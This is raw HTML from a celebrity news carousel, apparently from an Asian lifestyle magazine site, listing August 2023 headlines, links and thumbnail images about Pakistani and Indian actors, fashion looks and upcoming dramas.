										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
